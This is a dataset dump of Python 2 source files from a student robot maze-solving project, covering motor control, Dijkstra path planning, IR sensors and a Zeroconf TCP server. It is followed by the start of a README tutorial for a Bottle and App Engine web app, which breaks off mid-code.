self.motorLeft.setPosition(left)\n self.motorRight.setPosition(right)\n\n \n \n def setPosition(self,incLeftPos,incRightPos):\n self.logger.info(\"setPosition\"+str(incLeftPos)+\",\"+str(incRightPos))\n fullstatus2=self.getFullStatus2()\n \n actPosLeft=fullstatus2[0][1]<<8 | fullstatus2[0][2]<<0\n actPosRight=fullstatus2[1][1]<<8 | fullstatus2[1][2]<<0\n \n positionLeft = actPosLeft + incLeftPos\n positionRight = actPosRight + incRightPos\n\n while True:\n try:\n self.motorLeft.setPosition(positionLeft)\n self.motorRight.setPosition(positionRight)\n break\n except IOError:\n pass#print 'Error in setPosition'\n \n return [actPosLeft, actPosRight]\n \n def resetPosition(self):\n while True:\n try:\n self.motorLeft.resetPosition()\n self.motorRight.resetPosition()\n break\n except IOError:\n pass#print 'Error in resetPosition'\n \n def getOfflinePosition(self):\n return [self.positionLeft,self.positionRight]\n \n def isBusy(self):\n fullstatus2=self.getFullStatus2()\n \n actLeft=fullstatus2[0][1]<<8 | fullstatus2[0][2]<<0\n actRight=fullstatus2[1][1]<<8 | fullstatus2[1][2]<<0\n \n tarLeft=fullstatus2[0][3]<<8 | fullstatus2[0][4]<<0\n tarRight=fullstatus2[1][3]<<8 | fullstatus2[1][4]<<0\n\n value=(actLeft==tarLeft) and (actRight==tarRight)\n \n value = not value\n #print(\"isbusy=\"+str(value))\n #print 'ActPos = ' + str(actLeft)\n #print 'TarPos = ' + str(tarLeft)\n self.logger.info(\"isBusy=\"+str(value))\n return value\n \n def hardStop(self):\n self.logger.info(\"hardStop\")\n\n self.motorLeft.hardStop()\n self.motorRight.hardStop()\n \n def softStop(self):\n self.logger.info(\"softStop\")\n while True:\n try:\n self.motorLeft.softStop()\n self.motorRight.softStop()\n break\n except IOError:\n pass\ndef main():\n\n motors=DualMotorController(0x61,0x64)\n motors.hardStop()\n motors.getFullStatus1()\n motors.setOtpParam()\n motors.setMotorParams(0, 1, 1, 1)\n motors.resetPosition()\n motors.setPosition(6000, 6000)\n while(motors.isBusy()):\n time.sleep(0.01)\n print\"finnished\"\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.4090038239955902,
"alphanum_fraction": 0.4166666567325592,
"avg_line_length": 27,
"blob_id": "561d416ee8ad643c0c3d00d9ab589d295220e919",
"content_id": "3bf328e191e8c8626983bb36db198f97131b157e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2088,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 74,
"path": "/Maze/Path.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Nov 14, 2013\n\n@author: johannes\n'''\n\nclass Path(object):\n '''\n classdocs\n '''\n\n\n def __init__(self,path=[]):\n '''\n Constructor\n '''\n self.path=path\n #self.path.reverse()\n self.cost=self.calculateCost()\n \n def calculateCost(self): \n lastNode=self.path[len(self.path)-1]\n cost=lastNode.cost\n return cost\n \n def pathToStack(self):\n stack=[]\n lastN=None\n #string=\"\"\n cellCounter=0\n# for n in self.path:\n# if lastN != None:\n# if lastN.x==n.x and lastN.y==n.y:\n# #string+=\"%d\"%n.d\n# stack.append([n.d,n.dillemma])\n# else: \n# stack.append([n.d,n.dillemma])\n# #string+=\"\\n\"\n# lastN=n\n firstDillemma=False\n for i in range(len(self.path)):\n n=self.path[i]\n if lastN!=None:\n if lastN.x!=n.x or lastN.y!=n.y:\n if not firstDillemma :\n cellCounter+=1 \n stack[0]=[n.d,cellCounter,stack[0][2],stack[0][3]]\n print cellCounter\n if n.dillemma:\n firstDillemma=True\n print \"dillemma\"\n elif firstDillemma and n.dillemma:\n stack.append([n.d,0,n.x,n.y])\n else:\n stack.append([n.d,0,n.x,n.y])\n lastN=n\n #stack.reverse()\n #print string\n return stack\n \n def __str__(self):\n string=\"[\\tpath\\t]\\n\"\n string+=\"cost=%d\" % self.cost+\"\\n\"\n for a in self.path:\n string+=\"[\"+str(a.x)+\",\"+str(a.y)+\"]\\t\"\n string+=str(a)+\"\\tGcost =\\t\"+str(a.cost)+\"\\t\"\n if a.dillemma:\n string+=\"dillemma\"\n string+=\"\\n\"\n string+=\"\\n[\\tpath\\t]\\n\"\n return string\n \n def getPath(self):\n return self.path \n "
},
{
"alpha_fraction": 0.5309921503067017,
"alphanum_fraction": 0.5510894656181335,
"avg_line_length": 30.945945739746094,
"blob_id": "936d485d0c0ec8144defa539ac7d344162fac1d7",
"content_id": "31e7d340ab62c1f8c7091f016174b7513ed5ef55",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4727,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 148,
"path": "/Network/ZeroconfServer.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Nov 1, 2013\n\n@author: johannes\n'''\nimport random\nimport time\nimport SocketServer\nimport json\nimport threading\nfrom Network.Bonjour import Bonjour\nfrom Maze.Maze import Maze\n\nfrom random import randint\n\nclass ZeroconfTcpServer():\n def __init__(self):\n self.host=\"0.0.0.0\"\n self.name=\"robotMaze\"\n self.regType='_maze._tcp'\n self.eventHandlers={}\n\n def initThreads(self):\n self.initTcp() \n self.bonjour=Bonjour(self.name,self.regType,self.port)\n \n def start(self):\n self.tcpThread=threading.Thread(target=self.tcpServer.serve_forever)\n self.tcpThread.start()\n self.bonjour.runRegister()\n print(\"lol started everything\")\n \n \n def stop(self):\n self.tcpServer.shutdown()\n self.bonjour.stopRegister()\n \n def addHandler(self,string,handler):\n self.eventHandlers[string]=handler\n \n def initTcp(self):\n class DebugTCPServer(SocketServer.TCPServer):\n def __init__(self, server_address, RequestHandlerClass, bind_and_activate=True, eventHandlers=None):\n #self.debug = debug\n self.eventHandlers=eventHandlers\n SocketServer.TCPServer.__init__(self, server_address, RequestHandlerClass, bind_and_activate=True)\n \n class DebugMETCPHandler(SocketServer.BaseRequestHandler):\n def handle(self):\n # self.server is an instance of the DebugTCPServer\n try:\n while True:\n #data=self.request.recv(1024) try:\n data = json.loads(self.request.recv(1024).strip())\n if data!=0:\n funcName=data.get(\"message\")\n print funcName\n func=self.server.eventHandlers.get(funcName)\n if func!=None:\n params=data.get(\"params\")\n #print str(params)\n response=func(params)\n print(\"tcp sending sending\"+funcName)\n self.request.sendall(response)\n except Exception:\n pass\n print \"finnished handling tcp request\"\n\n while True:\n try:\n self.port=9000+random.randint(0,900)\n self.tcpServer = DebugTCPServer((self.host, self.port), DebugMETCPHandler, eventHandlers=self.eventHandlers)\n break\n finally:\n time.sleep(0.1)\n print (\"got port \"+str(self.port))\nclass funktioner():\n def __init__(self):\n self.currentPosition=[0,0]\n\n def printNumber(self):\n rint=random.randint(0,999)\n return json.dumps({'number':rint})\n \n def receivePath(self,params=None):\n print \"receiving path\"\n print str(params)\n if not params:\n returner= {'status':\"error\",'cause':\"robot is busy\"}\n return json.dumps(returner)\n else:\n print params\n returner= {'status':\"success\"}\n self.currentPosition=[randint(0,3),randint(0,3)]\n return json.dumps(returner)\n \n \n def sendCurrentPosition(self,params=None):\n returner= {'status':\"success\",'currentPosition':self.currentPosition}\n return json.dumps(returner)\n \n def printMaze(self,params=None):\n print \"maze called\"\n maze=Maze()\n maze.set(0,0,13)\n maze.set(1,0,11)\n maze.set(2,0,8)\n maze.set(3,0,12)\n maze.set(0,1,1)\n maze.set(1,1,10)\n maze.set(2,1,4)\n maze.set(3,1,5)\n maze.set(0,2,5)\n maze.set(1,2,11)\n maze.set(2,2,4)\n maze.set(3,2,5)\n maze.set(0,3,3)\n maze.set(1,3,10)\n maze.set(2,3,6)\n maze.set(3,3,7)\n \n print(maze)\n currentPos=[0,0]\n print\"finnished\"\n mazeDict=maze.getDict()\n returner={'status':\"success\",\"currentpos\":currentPos,\"maze\":mazeDict}\n return json.dumps(returner)\n \ndef main():\n server=ZeroconfTcpServer()\n funk=funktioner()\n server.addHandler(\"number\", funk.printNumber)\n server.addHandler(\"maze\", funk.printMaze)\n server.addHandler(\"path\", funk.receivePath)\n server.addHandler(\"currentPosition\", funk.sendCurrentPosition)\n \n server.initThreads()\n server.start()\n #server.addHandler(\"lol\", printLol)\n try:\n print(\"running tcp and zeroconf\")\n while True:\n time.sleep(1)\n except KeyboardInterrupt:\n server.stop()\n \nif __name__ == '__main__':\n main()"
},
{
"alpha_fraction": 0.49098360538482666,
"alphanum_fraction": 0.5,
"avg_line_length": 24.04166603088379,
"blob_id": "44aa677e511b663541745836b68942c66a821f2c",
"content_id": "61d17b5077fb2ca0a8b74c661c3866cfc6e43e3e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1220,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 48,
"path": "/Maze/Maze.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Nov 12, 2013\n\n@author: johannes\n'''\nfrom collections import defaultdict\n\nclass Maze():\n '''\n classdocs\n '''\n def __init__(self,table=None):\n self.table=defaultdict(lambda:defaultdict(int))\n if table!=None:\n xRange=len(table)\n yRange=len(table[str(0)])\n for y in range(yRange):\n for x in range(xRange):\n self.set(x, y, table[str(x)][str(y)])\n self.width= len(self.table)\n self.height=len(self.table[0])\n \n def set(self,x,y,value):\n self.table[x][y]=value\n self.width= len(self.table)\n self.height=len(self.table[0])\n\n def getWidth(self):\n return len(self.table)\n\n def getHeight(self):\n return len(self.table[0])\n \n def get(self,x,y):\n if self.table[x][y]:\n return self.table[x][y]\n return 0\n \n def getDict(self):\n return self.table\n \n def __str__(self): \n string=\"\"\n for y in range(self.getHeight()):\n for x in range(self.getWidth()):\n string+=str(self.get(x, y))+\" \\t \\t\"\n string+=\"\\n\"\n return string\n \n \n "
},
{
"alpha_fraction": 0.4649158716201782,
"alphanum_fraction": 0.4924086928367615,
"avg_line_length": 24.25,
"blob_id": "8a74c6aeda2c3e544f0c6ae9456cf0907541ba99",
"content_id": "219efadbde984035752a4ea038c6a889560c01f8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2437,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 96,
"path": "/Sensors/LookUpTable.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Sep 16, 2013\n\n@author: machon\n@review: johannes, benjamin\n'''\n\nfrom numpy import array,empty\nimport math\nfrom Mouse import Mouse\nfrom decimal import Decimal\nimport cPickle as pickle\n\nclass LookUpTable:\n '''\n Creates an array of Mouse objects, that each contains\n x,y coordinates an angle and a length\n '''\n \n\n def __init__(self):\n self.angLenTable = empty((256,256), dtype=object)\n self.cosTable = empty((512),dtype=object) \n self.initCosTable()\n self.initAngLenTable()\n \n def initCosTable(self):\n# global cosTable\n for i in range (0,512):\n self.cosTable[i]=math.cos(i*(math.pi/512))\n \n def initAngLenTable(self):\n\n for y in range(0, 255):\n newy = y-128\n for x in range(0, 255):\n newx = x-128\n if(newx!=0 and newy!=0):\n angle = float(math.atan(Decimal(newy)/Decimal(newx))) \n if(angle==0 or angle==math.pi):\n length=math.fabs(newx)\n else: \n length = math.fabs((newy)/(math.sin(angle)))\n self.angLenTable[x][y] = Mouse(newx,newy,angle,length)\n else:\n self.angLenTable[x][y]=Mouse(0,0,0,0)\n \n \n def getCos(self,angle):\n index=round(angle*(1/(math.pi/512)))\n return self.cosTable[index]\n \n \n def getAngLen(self,x,y):\n x+=128\n y+=128\n a=self.angLenTable[x][y]\n \n return a\n \n def printAngLenTable(self):\n for y in range (0,255):\n for x in range(0,255):\n print(self.angLenTable[x][y].toString())\n \n \n def pickleTable(self):\n pickle.dump(self, open(\"table.p\", \"wb\"), protocol=-1)\n \n \n @staticmethod\n def unpickleTable():\n LookUpTable = pickle.load(open(\"table.p\", \"rb\"))\n return LookUpTable\n \n \n def toString(self):\n return self.angLenTable.shape \n \n \n\ndef main():\n \n Table = LookUpTable.unpickleTable()\n mus2 = Table.getAngLen(1,9)\n print mus2.toString()\n \n if(isinstance(mus2, Mouse)):\n print \"Yes\"\n else:\n print \"No\"\n \n \n \nif __name__== '__main__':\n main()\n \n "
},
{
"alpha_fraction": 0.471200555562973,
"alphanum_fraction": 0.5031228065490723,
"avg_line_length": 21.75806427001953,
"blob_id": "a55c2ecb8275ac51bb08192682eee9a89d199e43",
"content_id": "26def1b9f43dd1babaddb950c3b75b3555d6fb8a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1441,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 62,
"path": "/IR_Sensors/ChaosTest.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on 11/11/2013\n\n@author: Daniel Machon\n'''\n\nfrom IR_Sensors.IR_Sensors_Controller import IR_Sensors_Controller\nimport math\n\nclass ChaosTest():\n \n \n def __init__(self):\n self.sensor = IR_Sensors_Controller(0x20)\n \n \n \n '''\n Do cool stuff\n '''\n def __call__(self):\n sample = self.sensor.multiChannelReadCm([0x08, 0x09, 0x0A], 1)\n sample = sample\n angles = self.calcAngles(sample)\n print angles\n self.checkAngles(angles)\n \n \n '''\n Calculate angle A and B in the triangle created by the robot + \n left- and front sensor point of reflection\n '''\n def calcAngles(self, sample):\n c = math.sqrt(math.pow(sample[0], 2) + math.pow(sample[2], 2))\n A = math.degrees(math.acos(sample[0]/c))\n B = 180 - (90+A)\n return [A, B]\n \n \n '''\n Check if the robot is placed in the correct angle\n '''\n def checkAngles(self, angles):\n if(60 < angles[0] < 65):\n if(25 < angles[1] < 28):\n print \"Facing the right way\"\n return 1\n elif(65 < angles[0]):\n print \"Facing the right way, slightly more left\"\n return 1\n else:\n print \"We are off course!\"\n return 0\n \n \ndef main():\n test = ChaosTest()\n test()\n \n\nif __name__ == '__main__':\n main() \n \n \n "
},
{
"alpha_fraction": 0.44595909118652344,
"alphanum_fraction": 0.4605647623538971,
"avg_line_length": 32.568626403808594,
"blob_id": "5436be61fd6345eecf6026e6eaad85f3fb08777d",
"content_id": "2ac29b03f61b404f90dfb0832f161dda347bc7e2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5135,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 153,
"path": "/Maze/Dijkstra.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Nov 18, 2013\n\n@author: johannes\n'''\nfrom collections import defaultdict\nfrom Path import Path\nclass Node():\n def __init__(self,x,y,walls,d,dillemma):\n self.x=x\n self.y=y\n self.walls=walls\n self.d=d\n self.prev=None\n self.visited=False\n self.cost=100000\n self.dillemma=dillemma\n \n def costTo(self,node):\n cost=1\n tmp=node.d-2\n if tmp < 0 :\n tmp=3-abs(tmp)\n if tmp!=self.d:\n cost=cost+1\n return cost\n \n def __str__(self):\n string=\"[%d,%d,%d,%d]\"%(self.x,self.y,self.walls,self.d)\n return string\n\nclass Graph():\n def __init__(self,mazeModel):\n self.mazeModel=mazeModel\n self.nodes=defaultdict(lambda:defaultdict(lambda:defaultdict(int)))\n self.graph={}\n self.distances=set()\n self.straightCost=1\n self.cornerCost=3\n self.makeGraph()\n \n def __str__(self):\n string=\"\"\n for y in range(self.mazeModel.height):\n for x in range(self.mazeModel.width):\n string=string+\"[\"\n for d in range(4):\n if self.nodes[x][y][d]:\n node=self.nodes[x][y][d]\n string=string+str(node.d)+\",\"\n else:\n string=string+\"x,\"\n string=string+\"]\\t\"\n string=string+\"\\n\"\n return string\n\n def makeGraph(self): \n for y in range(self.mazeModel.getHeight()):\n for x in range(self.mazeModel.getWidth()): \n walls=self.mazeModel.get(x,y) \n dillemma=True\n if walls==10 or walls==5:\n dillemma=False\n for d in range(4):\n tmp=1\n if not (walls &(1<<(3-d))):\n tmp=0\n self.nodes[x][y][d]=Node(x,y,tmp,d,dillemma)\n self.graph[self.nodes[x][y][d]]=[]\n for i in range(4):\n for j in range(4):\n cost=self.straightCost\n if(abs(i-j)!=2):\n cost=self.cornerCost\n if i!=j:\n if self.nodes[x][y][i] and self.nodes[x][y][j]:\n self.graph[self.nodes[x][y][i]].append((self.nodes[x][y][j],cost))\n self.graph[self.nodes[x][y][j]].append((self.nodes[x][y][i],cost)) \n \n for y in range(self.mazeModel.getHeight()):\n for x in range(self.mazeModel.getWidth()):\n #east\n if(self.nodes[x][y][1] and self.nodes[x+1][y][3]):\n if(self.nodes[x][y][1].walls!=1 and self.nodes[x+1][y][3].walls!=1):\n self.graph[self.nodes[x][y][1]].append((self.nodes[x+1][y][3],self.straightCost))\n self.graph[self.nodes[x+1][y][3]].append((self.nodes[x][y][1],self.straightCost))\n \n if(self.nodes[x][y][2] and self.nodes[x][y+1][0]):\n if(self.nodes[x][y][2].walls!=1 and self.nodes[x][y+1][0].walls!=1):\n self.graph[self.nodes[x][y][2]].append((self.nodes[x][y+1][0],self.straightCost))\n self.graph[self.nodes[x][y+1][0]].append((self.nodes[x][y][2],self.straightCost)) \n \nclass Dijkstra():\n def __init__(self):\n pass\n #print self.graphObj\n \n def retracePath(self,c):\n\n parents=[]\n parents.append(c)\n parent=c.prev\n while parent!=None:\n parents.append(parent)\n parent=parent.prev\n path=Path(parents)\n return path\n \n def __call__(self,source,target,graph,nodes):\n\n #print self.nodes\n openList=set()\n\n for i in range(4):\n if nodes[source[0]][source[1]][i]:\n nodes[source[0]][source[1]][i].cost=0\n self.start=nodes[source[0]][source[1]][i]\n openList.add(self.start)\n\n for i in range(4):\n if nodes[target[0]][target[1]][i]:\n self.end=nodes[target[0]][target[1]][i]\n break\n visited=[]\n closedList = set()\n\n while openList:\n current = sorted(openList, key=lambda inst:inst.cost)[0]\n #print current\n if current.x==self.end.x and current.y==self.end.y:\n return [self.retracePath(current),visited]\n \n visited.append(current)\n openList.remove(current)\n closedList.add(current)\n \n for p in graph[current]:\n n=p[0]\n cost=p[1]\n dist=current.cost+cost\n if dist <= n.cost and not n.visited:\n n.cost=dist\n n.prev=current\n openList.add(n)\n print visited\n return [None,visited]\n \ndef main():\n pass\n \n\nif __name__ == '__main__':\n main()"
},
{
"alpha_fraction": 0.5103490948677063,
"alphanum_fraction": 0.544022262096405,
"avg_line_length": 28.42727279663086,
"blob_id": "ab64e0c3c764291c1081bb498ce5675873c851d1",
"content_id": "0b03310bc7163b8c91e9c8c5287b208874b9bfe1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3237,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 110,
"path": "/Navigation/TurnThread.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Oct 30, 2013\n\n@author: johannes\n'''\nimport logging\nimport time\n\nVin1 = 0x08\nVin2 = 0x09\nVin3 = 0x0A\n\nsensorChannels=[Vin1,Vin2,Vin3]\n\nclass TurnThread():\n stepsPrCell=6018\n leftExtra=30\n\n def __init__(self,irSensors,wallchecker,dual_motors,left,right):\n self.dual_motors=dual_motors\n self.irsensors=irSensors\n self.wallchecker=wallchecker\n self.left=left\n self.right=right\n self.funcDict={\n -1:self.goInto,\n 1 : self.goStraight,\n 2 : self.turnRight,\n 3 : self.turn180,\n 4 : self.turnLeft\n }\n self.logger=logging.getLogger(\"robot.TurnThread\")\n self.logger.info(\"TurnThread initialised\")\n pass\n \n def checkForTurn(self,choice):\n if choice in self.funcDict:\n #self.dual_motors.setAccelerations(self.left, self.right, 2)\n self.funcDict[choice]()\n return 1\n return 0\n \n def turnLeft(self):\n self.logger.info(\"left\")\n self.dual_motors.setMotorParams(self.left, self.right, 1, 1)\n self.turn90(0)\n \n def turnRight(self):\n self.logger.info(\"right\")\n self.dual_motors.setMotorParams(self.left, self.right, 1, 1)\n self.turn90(1)\n \n def turn180(self):\n print(\"turning180\")\n self.dual_motors.setMotorParams(self.left, self.right, 1, 1)\n\n self.logger.info(\"180\")\n self.dual_motors.softStop()\n while(self.dual_motors.isBusy()):\n time.sleep(0.1)\n print \"busy\"\n self.dual_motors.turn180(2) \n while(self.dual_motors.isBusy()):\n time.sleep(0.1)\n print \"turning 180\"\n \n def goStraight(self):\n self.logger.info(\"straight\")\n self.dual_motors.setPosition((self.stepsPrCell/3)*2,(self.stepsPrCell/3)*2)\n while(self.dual_motors.isBusy()):\n self.logger.info(\"straight\")\n time.sleep(0.1)\n print(\"straight\")\n \n def goInto(self):\n self.logger.info(\"gointo\")\n self.dual_motors.setMotorParams(self.left, self.right, 1,1)\n\n\n self.dual_motors.setPosition((self.stepsPrCell/2)+600,(self.stepsPrCell/2)+600)\n\n while(self.dual_motors.isBusy()):\n self.logger.info(\"gointo\")\n time.sleep(0.1)\n\n print(\"gointo\") \n \n def turn90(self,direction):\n\n print \"Turning 90 NOW\"\n self.dual_motors.turn90(direction,2)\n while(self.dual_motors.isBusy()):\n self.logger.info(\"turning\")\n time.sleep(0.1)\n \n print \"Driving out of turn\" \n self.dual_motors.setMotorParams(self.left, self.right, 1, 1)\n self.dual_motors.setAccelerations(self.left, self.right, 1)\n self.dual_motors.setPosition((self.stepsPrCell/2)+650,(self.stepsPrCell/2)+650)\n \n while(self.dual_motors.isBusy()):\n self.logger.info(\"turning\")\n time.sleep(0.1)\n \n ''''''\ndef main():\n pass\n\nif __name__== '__main__':\n main()\n"
},
{
"alpha_fraction": 0.4686906933784485,
"alphanum_fraction": 0.4876660406589508,
"avg_line_length": 16.89655113220215,
"blob_id": "47f2290a8b4b030d5a31ee800f177355760c4376",
"content_id": "cfc9f856b8c821c5223ea3d131b9e0263a2fee99",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 527,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 29,
"path": "/Sensors/Mouse.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Sep 17, 2013\n\n@author: Daniel Machon\n'''\n\nclass Mouse():\n '''\n classdocs\n '''\n \n angle = 0.0\n length = 0.0\n\n def __init__(self, x, y, angle, length):\n self.x = x\n self.y = y\n self.angle = angle\n self.length = length\n \n def toString(self):\n a=str(str(self.x)+\" \"+str(self.y)+\" \"+str(self.angle)+\" \"+str(self.length))\n return a\n \n def getAngle(self):\n return self.angle\n \n def getLength(self):\n return self.length\n "
},
{
"alpha_fraction": 0.46325016021728516,
"alphanum_fraction": 0.5084288716316223,
"avg_line_length": 29.285715103149414,
"blob_id": "6eb7c3108aed67efddc80942cf0073ed3e06c4c0",
"content_id": "70e80a4aab3eae7de670fa922e89dba724baf48d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1483,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 49,
"path": "/Sensors/speedTest.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Oct 8, 2013\n\n@author: machon\n'''\nfrom numpy import array,empty\nimport math\nfrom decimal import Decimal\nfrom Mouse import Mouse\nimport timeit\n\nif __name__ == '__main__':\n\n angLenTable = empty((256,256), dtype=object)\n \n def foo():\n angLenTable = empty((256,256), dtype=object)\n\n for y in range(0, 255):\n newy = y-128\n for x in range(0, 255):\n newx = x-128\n if(newx!=0 and newy!=0):\n angle = float(math.atan(Decimal(newy)/Decimal(newx))) \n if(angle==0 or angle==math.pi):\n length=math.fabs(newx)\n else: \n length = math.fabs((newy)/(math.sin(angle)))\n angLenTable[x][y] = Mouse(newx,newy,angle,length)\n else:\n angLenTable[x][y]=Mouse(0,0,0,0)\n \n def calcAngLen(x,y):\n angle = float(math.atan(Decimal(y)/Decimal(x)))\n length = math.fabs(x)\n \n def getAngLen(x,y):\n x+=128\n y+=128\n a=angLenTable[x][y]\n \n return a\n \nt1 = timeit.Timer(stmt=\"foo()\", setup=\"from __main__ import foo\")\nprint t1.timeit(1)\nt2 = timeit.Timer(stmt=\"getAngLen(100, 100)\", setup=\"from __main__ import getAngLen\")\nprint t2.timeit(1)\nt3 = timeit.Timer(stmt=\"calcAngLen(100, 100)\", setup=\"from __main__ import calcAngLen\")\nprint t3.timeit(100)"
}
] | 30 |
rayleyva/chartit | https://github.com/rayleyva/chartit | 8ff5b52fde7de2996b878d7b9adfcb43cf4aec9c | 17ed8ffd85baab1900a18f5baa954ee0157d0e5c | f46cfed3d65c4b0dced56812b5a62c3db8139d11 | refs/heads/master | 2021-01-20T21:23:18.943684 | 2012-12-05T22:53:57 | 2012-12-05T22:53:57 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6719746589660645,
"alphanum_fraction": 0.6806155443191528,
"avg_line_length": 35.76702117919922,
"blob_id": "fa6ae6afbdf6891869afcfb1276c256589c886df",
"content_id": "d00565578c97f01d65eb74911ef0f07ecaeadc20",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 24303,
"license_type": "no_license",
"max_line_length": 155,
"num_lines": 661,
"path": "/README.rst",
"repo_name": "rayleyva/chartit",
"src_encoding": "UTF-8",
"text": "Work In Progress... TBC\n\n=============\n ChartIt App\n=============\n\nThis is an example application, a tutorial on putting together a decent\nquality python web app. It explains step by step what's being done but\nmore importantly, why an action is taken.\n\nYou will find step by step's for cloning this project repository and using\nit as a foundation to build your own python web application on top of as\nwell as helpful guidance on what to do at each step of the way in\ndeveloping your new app.\n\n\n--------------\n Introduction\n--------------\n\nAs a long term \"ops guy\" making the transition into the development world,\nit's been useful for me to compile a simple example application that\ncovers state-of-the-art (2012/2013) python web development practices.\n\nThis is a broad topic, covering both the tools and workflow involved. For\nme, the more insightful side is the workflow, but it's necessary to\ndescribe the tools in order to cast light on a good quality workflow.\n\n\n-----------------\n What's Covered?\n-----------------\n\nI mentioned a good quality workflow, for the purpose of this tutorial that\nencompasses:\n\n* Test Driven Development\n* Workflow Automation\n* Documentation\n* Tooling\n\nIt encompasses a whole lot more in practice. However (excellent) books such\nas Code Complete by Steve McConnell are a much better source than I can be\nfor insight into designing and implementing quality software.\n\nThe following tools are used to develop this application.\n\n* `Bottle.py Micro-Framework <http://bottlepy.org/>`_\n* `Fabric Automation <http://fabfile.org/>`_\n* `Google App Engine <https://developers.google.com/appengine/docs/python/>`_\n* `Sphinx Documentation <http://sphinx-doc.org/>`_\n* `Nose Testing Framework <https://nose.readthedocs.org/en/latest/>`_\n* `WebTest <http://webtest.pythonpaste.org/en/latest/>`_\n* `Jenkins Continuous Integration <http://jenkins-ci.org/>`_\n* `Python Virtual Env <http://www.virtualenv.org/en/latest/>`_\n* `Virtual Env Wrapper <http://www.doughellmann.com/projects/virtualenvwrapper/>`_\n* `IPython Shell <http://ipython.org>`_\n* `Git Flow <http://nvie.com/posts/a-successful-git-branching-model/>`_\n\nYou can see a lot of current buzz-words in this list, which my sage\n\"ops guy\" experience warns me is a sure sign this is all complete\nbullshit. Buyer beware ;-)\n\n\n-----------------\n Getting Started\n-----------------\n\n1. I will assume you are starting with an empty repository, but you could\n save time by forking this repository and ammending it to suit your\n project, in which case you can skip the next steps.\n2. Create a git repository ``git init chartit`` then ``cd chartit``\n3. Add a file to get started, a readme file is normally a good shout for\n any new project ``touch README.rst`` this is ReStructuredText format\n which is less common currently than Markdown. However, RST is the\n most common Python documentation format and is well supported on\n GitHub.\n4. Next \"stage\" this README by doing ``git add .`` which says add\n everything in this dir, recursively. Although there is only 1 file\n currently, this will be handy knowledge later. Lastly commit the\n change with ``git commit -m 'Initial commit on ChartIt project'``\n5. We are following the git flow methodology for version control,\n therefore before we commence any real development effort, we must\n first create and switch to a development branch, which is one\n command: ``git checkout -b develop``\n6. We need to add a feature to the mainline develop branch, so let's \n branch off of develop to contain this work:\n ``git checkout -b projectsetup develop``\n7. Next we'll populate the files necessary to launch a basic site in the\n App Engine development webserver.\n\n\n-------------------\n Environment Setup\n-------------------\n\nThis work item, or feature branch, will deliver a working basic app.\nEnsure you have the `Python Google App Engine SDK <https://developers.google.com/appengine/downloads?hl=pt-br#Google_App_Engine_SDK_for_Python>`_ installed\nlocally. Also ensure you have the python virtualenv and virtualenvwrapper\ntools installed. I am developing on a Mac so i will use the Python packaging\ntools directly, on linux i may have used the distribution packaging tools\ninstead::\n\n $ easy_install virtualenv virtualenvwrapper\n # You must add a line to your bash / zsh / whatever .rc file, see\n # virtualenvwrapper documentation for assistance completing\n # installation.\n\nCreate a virtualenv for this project's development dependencies::\n\n $ mkvirtualenv chartit\n $ lsvirtualenv\n $ workon chartit # Not necessary here, just demonstrating it's\n # possible to switch between projects\n\nCreate the initial project structure in your repository working directory.\nWe are currently on the \"projectsetup\" branch:\n\n* app.yaml: Copy from this project, edit the \"application:\" line,\n everything else can remain.\n* index.yaml: Copy as-is from this project\n* ``mkdir application`` then ``touch application/__init__.py``\n\nStage our changes so far: ``git add .`` we can verify current status\nwith ``git status``, next commit our progress with:\n``git commit -m 'Added initial App Engine configuration and structure.'``\n\nNow to install the bottle.py microframework and create the app handler:\n\n* bottle.py: Get the latest rather than the PyPI version, get it from\n https://raw.github.com/defnull/bottle/master/bottle.py\n\n\nEdit ``application/__init__.py`` to look like::\n\n \"\"\"\n ChartIt: A tutorial case study for python web development.\n\n .. moduleauthor:: Craig J Perry, <craigp84@gmail.com>\n\n \"\"\"\n\n import os\n import bottle\n from application.app import app\n\n\n def in_gae_production():\n \"\"\"As per `App Engine Docs <https://developers.google.com/appengine/docs/python/runtime#The_Environment>`_\n the ``SERVER_SOFTWARE`` env var contains \"Google App Engine\" in production.\n :returns: True when running on Google App Engine production\n \"\"\"\n return True if \"Google App Engine\" in os.environ.get('SERVER_SOFTWARE', '') else False\n\n\n if not 